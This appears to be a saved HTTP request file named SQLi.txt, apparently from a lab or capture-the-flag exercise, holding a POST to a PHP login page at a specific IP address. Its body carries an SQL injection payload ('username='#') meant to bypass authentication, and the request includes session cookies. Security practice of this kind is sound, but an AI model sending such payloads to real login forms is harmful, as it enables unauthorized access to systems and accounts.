 GNU nano 4.8 SQLi.txt
POST /index.php?page=login HTTP/1.1
Host: 207.148.68.51:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://207.148.68.51:8001
Connection: close
Referer: http://207.148.68.51:8001/index.php?page=login
Cookie: PHPSESSID=e1a935f1a35d52c3d22f0cc07ae3cee5; session=234b807d-8fd6-4300-8563-9d98d9779a8e.-rHzht8NeFWRgh-tkh3U0O44NS0
Upgrade-Insecure-Requests: 1
username='#&password=a